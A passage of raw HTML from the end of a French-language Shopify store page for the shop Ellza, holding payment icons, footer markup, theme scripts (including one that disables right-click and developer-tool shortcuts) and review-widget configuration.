3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Ellza</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://ellza.ca';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "7462524027118",
      collection_id: "",
      template_id: "product",
      template_suffix: "accessoire-autreproduit",
      shop_id: "51305021636",
      shop_name: "amora-canada.myshopify.com",
      name: "Ellza",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "fr",
      page_type: "product.accessoire-autreproduit",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":8,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","customer_avatar":"auto","customer_name_format":"full_name","date_format":"MM\/DD\/YYYY","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"#39332E","rating_icon_border_color":"#FFB303","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FFB303","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"#bcbcbc","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":false,"show_published_date":true,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"#00C35C"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = []
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = null
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"fr","language_display_method":"shopify_market_language","languages":["en"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":20,"body_text_font_size":14,"border_radius":8,"box_shadow":"basic","button_background":"#39332E","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"#ffffff","card_border_color":"#E4E4E4","columns_on_mobile":1,"custom_css":null,"customer_avatar":"auto","customer_name_format":"full_name","date_format":"MM\/DD\/YYYY","default_questions_sorting":"newest_first","default_reviews_sorting":"by_media","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"grid","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#39332E","qna_customer_name_format":"full_name","qna_date_format":"MM\/DD\/YYYY","qna_show_customer_country_flag":true,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"#FFB303","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FFB303","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":8,"reviews_per_loading_list":5,"secondary_text_color":"#bcbcbc","section_background":"#ffffff","show_average_rating":true,"show_card_border":false,"show_button_write_a_review":true,"show_button_ask_a_question":false,"show_media_section":false,"show_positive_reactions_only":false,"show_published_date":true,"show_qna_section":false,"show_questions_search_box":false,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":false,"show_summary_section":true,"show_tabs":false,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"#00C35C","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)"};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"review_filter_by":"Filter","review_name_label":"Votre nom","qna_question_required":"This field is required","summary_qna_submit_label":"Ask A Question","review_upload_max_attachments":"Maximum photos : 5","review_not_verified_purchase":"Rating","review_load_more":"Charger plus","review_sort_by_date":"Par date","review_upload_label":"Ajouter une photo","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","qna_email_required":"This field is required","qna_load_more":"Charger plus","qna_search_box_placeholder":"Search for questions","qna_empty_title":"There are no questions yet","review_name_required":"Ce champ est obligatoire","qna_name_required":"This field is required","media_gallery_title":"All media","review_rating_label":"Votre note","review_name_placeholder":"Enter your name","review_submit_label":"Sauvegarder","qna_question_placeholder":"Write your question here","qna_name_placeholder":"Enter your name","qna_see_more":"See more","review_filter_clear":"Clear","review_email_required":"Ce champ est obligatoire","review_thank_you_title":"Merci!","review_search_box_placeholder":"Search for reviews","review_empty":"There are no customer reviews yet.","qna_sort_by_date_oldest":"Oldest first","review_count":"Reviews ([reviews_count])","qna_question_count":"Questions ([questions_count])","review_sort_by_rating":"Par note","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","qna_thank_you_title":"Thank you!","qna_thank_you_content":"Thank you for being one of our success stories!","review_sort_by_media":"Par photo","review_rating_empty":"Veuillez nous donner une note svp","review_upload_max_video_size":"Maximum upload video size: 100MB","qna_question_label":"Question","qna_sort_by_date_newest":"Newest first","review_upload_max_photo_size":"Taille maximale de fichier : 10MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","review_section_title":"Écrire un avis","review_cancel_label":"Annuler","review_discount_content":"Take your Discount [discount_amount] coupon now","summary_section_title":"Avis clients","review_content_required":"Ce champ est obligatoire","qna_name_label":"Name","qna_email_label":"Email","review_discount_expiry_date":"Expiry date: [expiry_date]","summary_review_plural_format":"Basé sur [review_number] avis","qna_empty_content":"Don’t hesitate to share your concerns with us.","review_email_placeholder":"Enter your mail","qna_helpful":"Was this helpful?","review_see_more":"See more","review_helpful":"Was this helpful?","review_sort_by_content":"Par contenu","review_shop_now":"Shop now","qna_email_invalid":"Invalid email format","qna_submit_label":"Submit Question","custom_question_required":"This field is required","qna_section_title":"Write A Question","summary_review_singular_format":"Basé sur [review_number] avis","summary_review_submit_label":"Entrez votre avis","review_empty_title":"There are no customer reviews yet","qna_sort_by_date":"Sort by date","review_content_label":"Commentaires","review_content_placeholder":"Entrez vos commentaires ici","review_email_invalid":"Format d'email invalide","qna_email_placeholder":"Enter your mail","review_empty_content":"Be the first to share your thoughts with other customers.","review_email_label":"Votre courriel","review_thank_you_content":"Merci beaucoup d'avoir pris le temps d'écrire votre avis!","qna_cancel_label":"Cancel"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your mail","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Charger plus","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank you!","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Entrez vos commentaires ici","review_content_required":"Ce champ est obligatoire","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Format d'email invalide","review_email_label":"Votre courriel","review_email_placeholder":"Enter your mail","review_email_required":"Ce champ est obligatoire","review_empty":"There are no customer reviews yet.","review_empty_content":"Be the first to share your thoughts with other customers.","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Charger plus","review_name_label":"Votre nom","review_name_placeholder":"Enter your name","review_name_required":"Ce champ est obligatoire","review_not_verified_purchase":"Rating","review_rating_empty":"Veuillez nous donner une note svp","review_rating_label":"Votre note","review_search_box_placeholder":"Search for reviews","review_section_title":"Écrire un avis","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Par contenu","review_sort_by_date":"Par date","review_sort_by_media":"Par photo","review_sort_by_rating":"Par note","review_submit_label":"Sauvegarder","review_thank_you_content":"Merci beaucoup d'avoir pris le temps d'écrire votre avis!","review_thank_you_title":"Merci!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Ajouter une photo","review_upload_max_attachments":"Maximum photos : 5","review_upload_max_photo_size":"Taille maximale de fichier : 10MB","review_upload_max_video_size":"Maximum upload video size: 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Basé sur [review_number] avis","summary_review_singular_format":"Basé sur [review_number] avis","summary_review_submit_label":"Entrez votre avis","summary_section_title":"Avis clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":false,"last_updated":"2024-07-26T08:00:29.572359Z"};

